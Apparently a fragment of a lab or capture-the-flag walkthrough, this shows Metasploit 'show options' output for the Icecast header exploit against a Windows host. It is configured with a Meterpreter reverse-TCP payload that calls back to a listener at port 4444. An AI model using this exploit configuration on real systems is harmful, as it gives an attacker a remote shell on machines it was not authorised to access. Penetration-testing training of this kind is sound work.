 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.38.15 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.168.210 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic